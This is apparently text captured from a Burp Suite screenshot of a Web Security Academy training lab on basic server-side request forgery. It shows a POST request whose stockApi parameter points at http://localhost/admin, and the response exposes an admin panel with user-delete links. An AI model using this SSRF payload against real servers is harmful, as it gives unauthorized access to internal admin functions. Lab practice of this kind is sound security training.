 Send Cancel < > Target: https://ac621fc61e4a34af80eb19d4001f005b.web-security-academy.net HTTP/1
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: ac621fc61e4a34af80eb19d4001f005b.web-security-academy.net
3 Cookie:
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:92.0) Gecko/20100101 Firefox/92.0
5 Accept: */*
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Referer: https://ac621fc61e4a34af80eb19d4001f005b.web-security-academy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Origin: https://ac621fc61e4a34af80eb19d4001f005b.web-security-academy.net
11 Content-Length: 31
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 stockApi=http://localhost/admin
Response
Pretty Raw Hex Render \n
Web Security
Academy
Basic SSRF against the local server
Back to lab home Back to lab description >>
LAB Not solved
Home | Admin panel | My account
Users
carlos - Delete
wiener - Delete